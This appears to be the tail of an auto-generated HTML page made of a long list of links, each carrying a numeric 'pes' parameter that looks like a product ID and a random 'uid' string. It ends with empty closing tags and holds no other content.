<li><a href="/?pes=32932812017&uid=KWkyfMN4FQ">32932812017</a></li>
<li><a href="/?pes=4001297089565&uid=hr3hA44kMf">4001297089565</a></li>
<li><a href="/?pes=1005001392017840&uid=d3UxIAerJT">1005001392017840</a></li>
<li><a href="/?pes=1005001586316661&uid=U6IP7IJC7W">1005001586316661</a></li>
<li><a href="/?pes=1005001924527192&uid=9jaAwsq2xQ">1005001924527192</a></li>
<li><a href="/?pes=4000250644335&uid=n32elP1gSF">4000250644335</a></li>
<li><a href="/?pes=32820297322&uid=Gn9UkOL4Ml">32820297322</a></li>
<li><a href="/?pes=33045075243&uid=S0d8AQLCgG">33045075243</a></li>
<li><a href="/?pes=1005002594626754&uid=CDLKbO7xxj">1005002594626754</a></li>
<li><a href="/?pes=4000161931069&uid=PYsMMYDY1Y">4000161931069</a></li>
<li><a href="/?pes=4001228678100&uid=I2bnNSFZcx">4001228678100</a></li>
<li><a href="/?pes=4000016142394&uid=mzudOmdvEa">4000016142394</a></li>
<li><a href="/?pes=4000416758487&uid=47ILUbn2Gh">4000416758487</a></li>
<li><a href="/?pes=33054839943&uid=y0dMS4pFmO">33054839943</a></li>
<li><a href="/?pes=32811298591&uid=rpcHZ23YVP">32811298591</a></li>
<li><a href="/?pes=33039712200&uid=O4cZcHyRLe">33039712200</a></li>
<li><a href="/?pes=1005001906455849&uid=AbqmxxrACy">1005001906455849</a></li>
<li><a href="/?pes=1005001856947527&uid=N1hg9mWNY8">1005001856947527</a></li>
<li><a href="/?pes=1005002018997758&uid=75QdtNif0c">1005002018997758</a></li>
<li><a href="/?pes=1005001869927456&uid=jK2y6Aaqil">1005001869927456</a></li>
<li><a href="/?pes=1005002592668130&uid=VGHod8UmST">1005002592668130</a></li>
<li><a href="/?pes=32948011604&uid=hdi19if1WJ">32948011604</a></li>
<li><a href="/?pes=2050729702&uid=u4poRDLYnP">2050729702</a></li>
<li><a href="/?pes=32821254591&uid=0xyhHyeigr">32821254591</a></li>
<li><a href="/?pes=1005001496172021&uid=KBIadHHBiO">1005001496172021</a></li>
<li><a href="/?pes=33002559235&uid=2Q7PvkoA0y">33002559235</a></li>
<li><a href="/?pes=4000259390119&uid=0mdbFeW2CW">4000259390119</a></li>
<li><a href="/?pes=32741320638&uid=Z7j286maGI">32741320638</a></li>
<li><a href="/?pes=32905950775&uid=2W5ig9n5hs">32905950775</a></li>
<li><a href="/?pes=32960760360&uid=nNCWPceJR0">32960760360</a></li>
<li><a href="/?pes=4000037176334&uid=VpAAQ18tyI">4000037176334</a></li>
<li><a href="/?pes=4000474135462&uid=wuDToi1ovg">4000474135462</a></li>
<li><a href="/?pes=4000183738615&uid=XzvPOsrIB2">4000183738615</a></li>
<li><a href="/?pes=1005001938747391&uid=qjHcE6QeZP">1005001938747391</a></li>
<li><a href="/?pes=33026166204&uid=TvQ1yc8Twz">33026166204</a></li>
<li><a href="/?pes=1005002054801371&uid=c8ox7hiP9S">1005002054801371</a></li>
<li><a href="/?pes=4000163819284&uid=RzgDDPwadh">4000163819284</a></li>
<li><a href="/?pes=1005002201525003&uid=PqZt4qJaPX">1005002201525003</a></li>
<li><a href="/?pes=4001144935931&uid=RfwINqzhvF">4001144935931</a></li>
<li><a href="/?pes=32850484367&uid=jDYc5usEry">32850484367</a></li>
<li><a href="/?pes=1005001652879710&uid=c40MR3ijjU">1005001652879710</a></li>
<li><a href="/?pes=1005001722243747&uid=v9GpYCz3lS">1005001722243747</a></li>
<li><a href="/?pes=4001171032515&uid=bAx6TYIqE2">4001171032515</a></li>
<li><a href="/?pes=32822404157&uid=9LqlPoZCFo">32822404157</a></li>
<li><a href="/?pes=1005002419653230&uid=uevVm1Mu7y">1005002419653230</a></li>
<li><a href="/?pes=1005001790347019&uid=QaiIFeXFcg">1005001790347019</a></li>
<li><a href="/?pes=4000235330805&uid=cr4SO9zf1s">4000235330805</a></li>
<li><a href="/?pes=1005002370367078&uid=26xtgPhHKk">1005002370367078</a></li>
<li><a href="/?pes=4000500094262&uid=6KYXDBM9NZ">4000500094262</a></li>
<li><a href="/?pes=1005002012068031&uid=fI7ScRjjWd">1005002012068031</a></li>
<li><a href="/?pes=4000960253319&uid=TtVSNlkKiK">4000960253319</a></li>
<li><a href="/?pes=4000763262784&uid=7txswggSQF">4000763262784</a></li>
<li><a href="/?pes=32856866594&uid=NvjYTII3CN">32856866594</a></li>
<li><a href="/?pes=1005002630595886&uid=adzgdlUzfZ">1005002630595886</a></li>
<li><a href="/?pes=32899316450&uid=aUxgWW9fL0">32899316450</a></li>
<li><a href="/?pes=4000013271484&uid=9Y6u1xoAil">4000013271484</a></li>
<li><a href="/?pes=4000548774359&uid=Pr5KTPkWeo">4000548774359</a></li>
<li><a href="/?pes=32817420327&uid=sjuEbeIEjg">32817420327</a></li>
<li><a href="/?pes=4001267429404&uid=Hauu57TMsX">4001267429404</a></li>
<li><a href="/?pes=4001205557989&uid=UPhVjSavcY">4001205557989</a></li>
<li><a href="/?pes=4000847660678&uid=EV0GdCKzbh">4000847660678</a></li>
<li><a href="/?pes=4000349279435&uid=mWtMj5rQon">4000349279435</a></li>
<li><a href="/?pes=1005001785303993&uid=f5lc24e5Hl">1005001785303993</a></li>
<li><a href="/?pes=32961041448&uid=wS6cta6g4B">32961041448</a></li>
<li><a href="/?pes=4000989539411&uid=Wghbq4ZkNr">4000989539411</a></li>
<li><a href="/?pes=1005001571339970&uid=R1y4z0wFyv">1005001571339970</a></li>
<li><a href="/?pes=4001145080985&uid=GVkPlj5Dcd">4001145080985</a></li>
<li><a href="/?pes=4001226082965&uid=eCJYQODzJU">4001226082965</a></li>
<li><a href="/?pes=4000251364831&uid=81KM0WChK1">4000251364831</a></li>
<li><a href="/?pes=4001249296447&uid=XM9rW99OFi">4001249296447</a></li>
<li><a href="/?pes=4001189630232&uid=R0fi9thVc7">4001189630232</a></li>
<li><a href="/?pes=1005001976101757&uid=pYNLhlXaAp">1005001976101757</a></li>
<li><a href="/?pes=1005001703505589&uid=Dw8a40qsqP">1005001703505589</a></li>
<li><a href="/?pes=4001038425888&uid=H57MzYQfgK">4001038425888</a></li>
<li><a href="/?pes=32947244289&uid=HsEIPwZzh7">32947244289</a></li>
<li><a href="/?pes=1005001702094100&uid=BgtauVwH34">1005001702094100</a></li>
<li><a href="/?pes=32966851571&uid=qj4Ep2N6wo">32966851571</a></li>
<li><a href="/?pes=1005002567013539&uid=M0ae4uFu9p">1005002567013539</a></li>
<li><a href="/?pes=1005002198931130&uid=5r4im4LEHy">1005002198931130</a></li>
<li><a href="/?pes=4000706687766&uid=JFeaz9SgSh">4000706687766</a></li>
<li><a href="/?pes=4000549165878&uid=ZLAwXZN2NG">4000549165878</a></li>
<li><a href="/?pes=1005002510230569&uid=gy2Liz5TCq">1005002510230569</a></li>
<li><a href="/?pes=1005002312846396&uid=iHRiG1oDa0">1005002312846396</a></li>
<li><a href="/?pes=1005002315403091&uid=nwXMNByL9V">1005002315403091</a></li>
<li><a href="/?pes=32967717397&uid=uN0l1AXArS">32967717397</a></li>
<li><a href="/?pes=32980111754&uid=9Kqeq45G27">32980111754</a></li>
<li><a href="/?pes=4000445062907&uid=acflx19VWW">4000445062907</a></li>
<li><a href="/?pes=1005002395798589&uid=oUEfM8qbcF">1005002395798589</a></li>
<li><a href="/?pes=4001084346412&uid=i9Ft6UfJCQ">4001084346412</a></li>
<li><a href="/?pes=1005001310736363&uid=sXysR6yQyQ">1005001310736363</a></li>
<li><a href="/?pes=4001225397676&uid=IdLY345dKp">4001225397676</a></li>
<li><a href="/?pes=4001271378274&uid=0gIl1WVqbI">4001271378274</a></li>
<li><a href="/?pes=1005001780655026&uid=xc7Dvfu3Oz">1005001780655026</a></li>
<li><a href="/?pes=32848053388&uid=qyMijxxokN">32848053388</a></li>
<li><a href="/?pes=1005001971754877&uid=7S9FKLL5nH">1005001971754877</a></li>
<li><a href="/?pes=32724503424&uid=r0rfYByTNc">32724503424</a></li>
<li><a href="/?pes=32839238161&uid=j61wl2cJJx">32839238161</a></li>
<li><a href="/?pes=32929625405&uid=SggcxseNgO">32929625405</a></li>
<li><a href="/?pes=1005002547056722&uid=jeLIA4UeOV">1005002547056722</a></li>
<li><a href="/?pes=4001321656396&uid=TyHqxa6lv9">4001321656396</a></li>
<li><a href="/?pes=33059713535&uid=yl8C01AOON">33059713535</a></li>
<li><a href="/?pes=4000566049112&uid=Romu6H7POq">4000566049112</a></li>
<li><a href="/?pes=32964333698&uid=RyJ8bDEDDb">32964333698</a></li>
<li><a href="/?pes=4001165969088&uid=khAaSiWpgs">4001165969088</a></li>
<li><a href="/?pes=4001179370227&uid=hNQ3u8XGfi">4001179370227</a></li>
<li><a href="/?pes=1005002329341723&uid=bd8Vgn9Yb4">1005002329341723</a></li>
<li><a href="/?pes=1005001310849870&uid=3L8lItnar8">1005001310849870</a></li>
<li><a href="/?pes=4001061651735&uid=nCHt4czaMQ">4001061651735</a></li>
<li><a href="/?pes=1005002668893203&uid=qVF2OW9fIU">1005002668893203</a></li>
<li><a href="/?pes=4000998168070&uid=jway0iVeSo">4000998168070</a></li>
<li><a href="/?pes=1005001493423335&uid=xB5W56tB2C">1005001493423335</a></li>
<li><a href="/?pes=33043119829&uid=RfmMwsckub">33043119829</a></li>
<li><a href="/?pes=4001198670219&uid=21eepCcvMZ">4001198670219</a></li>
<li><a href="/?pes=1005002354949752&uid=XWRR9i509n">1005002354949752</a></li>
<li><a href="/?pes=32985341373&uid=34ETI49Zib">32985341373</a></li>
<li><a href="/?pes=1005002390786182&uid=0D0ItfsZLz">1005002390786182</a></li>
<li><a href="/?pes=4000583821961&uid=CotgBdbgQE">4000583821961</a></li>
<li><a href="/?pes=1005002494071767&uid=P8GwNwxFWn">1005002494071767</a></li>
<li><a href="/?pes=4001038550640&uid=3Y00nVz240">4001038550640</a></li>
<li><a href="/?pes=1005001584877654&uid=85RiKAxnBW">1005001584877654</a></li>
<li><a href="/?pes=1005001470375078&uid=S3oO4czu42">1005001470375078</a></li>
<li><a href="/?pes=1005002439912301&uid=E4rvqvjySR">1005002439912301</a></li>
<li><a href="/?pes=4001195312812&uid=a56QiFmSwz">4001195312812</a></li>
<li><a href="/?pes=32799437408&uid=vh9pljHLP7">32799437408</a></li>
<li><a href="/?pes=1005002023710404&uid=eTGNMpwhFl">1005002023710404</a></li>
<li><a href="/?pes=1005001325076333&uid=v5VWxIqzht">1005001325076333</a></li>
<li><a href="/?pes=1005002125241272&uid=tDCepxg1FR">1005002125241272</a></li>
<li><a href="/?pes=1005001973424048&uid=QAXqC2xpKT">1005001973424048</a></li>
<li><a href="/?pes=32981398665&uid=ccknvysGUo">32981398665</a></li>
<li><a href="/?pes=1005001804955183&uid=8jcaIrB2gm">1005001804955183</a></li>
<li><a href="/?pes=32981858220&uid=o09MYBe5u7">32981858220</a></li>
<li><a href="/?pes=4001084886784&uid=aDtSbYbtLq">4001084886784</a></li>
<li><a href="/?pes=1005001922625600&uid=MXAtbghAlt">1005001922625600</a></li>
<li><a href="/?pes=33021131054&uid=86ylPqfAIe">33021131054</a></li>
<li><a href="/?pes=4000845169620&uid=1BPT4DzkwN">4000845169620</a></li>
<li><a href="/?pes=32842630066&uid=GNe8Z8Dw7O">32842630066</a></li>
<li><a href="/?pes=4000527739717&uid=IT50qbqzcB">4000527739717</a></li>
<li><a href="/?pes=4000926217464&uid=iERGigNEbz">4000926217464</a></li>
<li><a href="/?pes=4000538098366&uid=me4uQdzCjB">4000538098366</a></li>
<li><a href="/?pes=1005002340293943&uid=YgoCTn8mmH">1005002340293943</a></li>
<li><a href="/?pes=4000235575626&uid=hMpC7FHoqU">4000235575626</a></li>
<li><a href="/?pes=32889128477&uid=sMwT6zTLsw">32889128477</a></li>
<li><a href="/?pes=1005001436004844&uid=di9TWiSM1m">1005001436004844</a></li>
<li><a href="/?pes=4000445304226&uid=VyTxtcjs8O">4000445304226</a></li>
<li><a href="/?pes=4001038086037&uid=rLng2tQjVI">4001038086037</a></li>
<li><a href="/?pes=32823179315&uid=tqTdZ75mbK">32823179315</a></li>
<li><a href="/?pes=32807737389&uid=YN98BI8oyE">32807737389</a></li>
<li><a href="/?pes=1005002466117072&uid=qf7DkziDY0">1005002466117072</a></li>
<li><a href="/?pes=1005001412412299&uid=TULVDfdUho">1005001412412299</a></li>
<li><a href="/?pes=4000617389870&uid=iuIlJ9vCBQ">4000617389870</a></li>
<li><a href="/?pes=1005001609171838&uid=Z2bGiXUXGb">1005001609171838</a></li>
<li><a href="/?pes=4000148277806&uid=MksDstRUKb">4000148277806</a></li>
<li><a href="/?pes=4000507003561&uid=FJsEAm1zj3">4000507003561</a></li>
<li><a href="/?pes=1005002075470123&uid=eWqBF9TCl4">1005002075470123</a></li>
<li><a href="/?pes=1005002483859390&uid=1V4FOemXeK">1005002483859390</a></li>
<li><a href="/?pes=1005002372275965&uid=RRLGJmPzWY">1005002372275965</a></li>
<li><a href="/?pes=10000004137584&uid=TvtKBQJ8lz">10000004137584</a></li>
<li><a href="/?pes=4000103131163&uid=SnhVbUGImX">4000103131163</a></li>
<li><a href="/?pes=32817683812&uid=0VPntasYOH">32817683812</a></li>
<li><a href="/?pes=4001050087351&uid=4E1PaXTk3w">4001050087351</a></li>
<li><a href="/?pes=4000990282913&uid=lgcW0PjA2G">4000990282913</a></li>
<li><a href="/?pes=1005002492207358&uid=1HyVQlId2v">1005002492207358</a></li>
<li><a href="/?pes=4001145531436&uid=ppzXPRPaqA">4001145531436</a></li>
<li><a href="/?pes=33040467259&uid=JDKlNqyQPd">33040467259</a></li>
<li><a href="/?pes=4001163126048&uid=ojDaElSvve">4001163126048</a></li>
<li><a href="/?pes=1005001463861100&uid=tO4dJ84OHz">1005001463861100</a></li>
<li><a href="/?pes=32705895987&uid=KQR9dK5Vkk">32705895987</a></li>
<li><a href="/?pes=32920741805&uid=IiQyXWN9oH">32920741805</a></li>
<li><a href="/?pes=1005001678023986&uid=iBGbUtFL9z">1005001678023986</a></li>
<li><a href="/?pes=1005002426631360&uid=bEbbeNskM0">1005002426631360</a></li>
<li><a href="/?pes=1005001856271977&uid=cji9o29XWO">1005001856271977</a></li>
<li><a href="/?pes=4000511870418&uid=NYZqLWKdFC">4000511870418</a></li>
<li><a href="/?pes=1005002238007846&uid=X1IJT66cq8">1005002238007846</a></li>
<li><a href="/?pes=1005001872287157&uid=6u1H5ME2ON">1005001872287157</a></li>
<li><a href="/?pes=4000839841958&uid=yncvnbV4DP">4000839841958</a></li>
<li><a href="/?pes=32849452751&uid=n26s73a1HA">32849452751</a></li>
<li><a href="/?pes=1005002311613797&uid=Bqyt0EV7Ee">1005002311613797</a></li>
<li><a href="/?pes=4000946409379&uid=QErwr9Mv1i">4000946409379</a></li>
<li><a href="/?pes=4000295015217&uid=4ZmQvV1hTN">4000295015217</a></li>
<li><a href="/?pes=1005002733935436&uid=9NdaISqWDS">1005002733935436</a></li>
<li><a href="/?pes=32958256164&uid=kv6c34VOya">32958256164</a></li>
<li><a href="/?pes=1005001696076697&uid=tfXt9FpZHO">1005001696076697</a></li>
<li><a href="/?pes=1005002350573764&uid=Mpyp6zSenN">1005002350573764</a></li>
<li><a href="/?pes=1005001840902347&uid=BGQ6eOlLL3">1005001840902347</a></li>
<li><a href="/?pes=4000262258794&uid=SLgcvQToTA">4000262258794</a></li>
<li><a href="/?pes=1005002020299216&uid=TCGP5bIbq5">1005002020299216</a></li>
<li><a href="/?pes=1005002277897192&uid=wmksKujUBH">1005002277897192</a></li>
<li><a href="/?pes=32973009814&uid=DmS2vKtOZt">32973009814</a></li>
<li><a href="/?pes=4001020239240&uid=Tbhooa0TmL">4001020239240</a></li>
<li><a href="/?pes=1005001791631889&uid=u2Cj13jzrC">1005001791631889</a></li>
<li><a href="/?pes=1005002629548941&uid=rMacnvNkqM">1005002629548941</a></li>
<li><a href="/?pes=4000427872772&uid=0Wj5Ljk6B1">4000427872772</a></li>
<li><a href="/?pes=4000198097219&uid=x9HvjDt2P9">4000198097219</a></li>
<li><a href="/?pes=1005001605854813&uid=CDoH8qvliG">1005001605854813</a></li>
<li><a href="/?pes=4000136930773&uid=N80taePU12">4000136930773</a></li>
<li><a href="/?pes=4000276308556&uid=fXcEtEfUds">4000276308556</a></li>
<li><a href="/?pes=32994129047&uid=MmAlNwLoaE">32994129047</a></li>
<li><a href="/?pes=4001217036633&uid=eaZQsBxqup">4001217036633</a></li>
<li><a href="/?pes=1005002120856969&uid=ZletEfttMa">1005002120856969</a></li>
<li><a href="/?pes=4000304527041&uid=2C4Dk4bKLH">4000304527041</a></li>
<li><a href="/?pes=1005001475744988&uid=kCZjwYPPzf">1005001475744988</a></li>
<li><a href="/?pes=4000410103986&uid=EGYZvUhw9s">4000410103986</a></li>
<li><a href="/?pes=4001306653036&uid=Oi8CteAtj4">4001306653036</a></li>
<li><a href="/?pes=32947831965&uid=44oy0kkJAZ">32947831965</a></li>
<li><a href="/?pes=4000593014341&uid=fJT5x4v3cT">4000593014341</a></li>
<li><a href="/?pes=4000053161513&uid=xh6uN2WJ4j">4000053161513</a></li>
<li><a href="/?pes=32973521566&uid=IIka0jXTor">32973521566</a></li>
<li><a href="/?pes=32909927272&uid=UycTUlbXDN">32909927272</a></li>
<li><a href="/?pes=32965996783&uid=KqDI4pMEGO">32965996783</a></li>
<li><a href="/?pes=4000034671410&uid=OfMJ3Mvt4J">4000034671410</a></li>
<li><a href="/?pes=4001293428185&uid=sa2BBQAoS9">4001293428185</a></li>
<li><a href="/?pes=1005001409244269&uid=QOt4bBpGCn">1005001409244269</a></li>
<li><a href="/?pes=1005001859816893&uid=RU4icUFXnn">1005001859816893</a></li>
<li><a href="/?pes=4000182966619&uid=iqB7bL86Lv">4000182966619</a></li>
<li><a href="/?pes=10000289545322&uid=NqcBV6IuIf">10000289545322</a></li>
<li><a href="/?pes=32717254787&uid=HflBKVJrCI">32717254787</a></li>
<li><a href="/?pes=1005001940804894&uid=5t2rX7PHch">1005001940804894</a></li>
<li><a href="/?pes=1005002591241988&uid=bkyidmVFuD">1005002591241988</a></li>
<li><a href="/?pes=1005002246582606&uid=Qk9DwmTgkf">1005002246582606</a></li>
<li><a href="/?pes=4000415884815&uid=zhq8oMhjp2">4000415884815</a></li>
<li><a href="/?pes=1005001710523187&uid=GkN3UpMjaI">1005001710523187</a></li>
<li><a href="/?pes=32855041453&uid=EAj4VEdfah">32855041453</a></li>
<li><a href="/?pes=33033214408&uid=vebvD5GSaU">33033214408</a></li>
<li><a href="/?pes=1005001846100341&uid=bHOPO31i4t">1005001846100341</a></li>
<li><a href="/?pes=4000398927184&uid=khly7u4f7d">4000398927184</a></li>
<li><a href="/?pes=1005002319023962&uid=iKWhgdADNt">1005002319023962</a></li>
<li><a href="/?pes=1005002008180746&uid=XBx6G7UdKN">1005002008180746</a></li>
<li><a href="/?pes=32774786694&uid=APSOIER27r">32774786694</a></li>
<li><a href="/?pes=1005001625162748&uid=ofcRU22dQS">1005001625162748</a></li>
<li><a href="/?pes=1005001285417995&uid=HQyiFGSA9T">1005001285417995</a></li>
<li><a href="/?pes=4000669299855&uid=1NJBIzR2dQ">4000669299855</a></li>
<li><a href="/?pes=1005002747832072&uid=I3GcBB3wxg">1005002747832072</a></li>
<li><a href="/?pes=1005002296916143&uid=Aa5ZcYx1Oj">1005002296916143</a></li>
<li><a href="/?pes=4000329747967&uid=wFq9C5IIkW">4000329747967</a></li>
<li><a href="/?pes=32279224172&uid=fqyx1TcO2j">32279224172</a></li>
<li><a href="/?pes=4001022756576&uid=VDm9iRLcgW">4001022756576</a></li>
<li><a href="/?pes=1005001453669748&uid=sRB2cwcZH7">1005001453669748</a></li>
<li><a href="/?pes=4000262314149&uid=Heuaz0fJBZ">4000262314149</a></li>
<li><a href="/?pes=1005002532951395&uid=9gpHlVOENI">1005002532951395</a></li>
<li><a href="/?pes=32830760801&uid=aIRQIs1h3U">32830760801</a></li>
<li><a href="/?pes=32717978783&uid=76pfP1CbRO">32717978783</a></li>
<li><a href="/?pes=1005002053599638&uid=4oOXOiORmI">1005002053599638</a></li>
<li><a href="/?pes=32996307641&uid=4liVltuVM2">32996307641</a></li>
<li><a href="/?pes=4001139047204&uid=xCMnDAE61e">4001139047204</a></li>
<li><a href="/?pes=1005001506036625&uid=xFNw3NZajJ">1005001506036625</a></li>
<li><a href="/?pes=1005002023736230&uid=PPOZQNAqo5">1005002023736230</a></li>
<li><a href="/?pes=4001140021469&uid=YuqvVZKQcW">4001140021469</a></li>
<li><a href="/?pes=1005001444694770&uid=ojyCJs6iUb">1005001444694770</a></li>
<li><a href="/?pes=32880349274&uid=FMPWwASO81">32880349274</a></li>
<li><a href="/?pes=33052107572&uid=8dJbs0K154">33052107572</a></li>
<li><a href="/?pes=1005002148291283&uid=XGW5aqbjd7">1005002148291283</a></li>
<li><a href="/?pes=32997357740&uid=vLHIU3QjIr">32997357740</a></li>
<li><a href="/?pes=1005002368954432&uid=2LZfGVhmDZ">1005002368954432</a></li>
<li><a href="/?pes=4001248593218&uid=Jdv35xzIjC">4001248593218</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
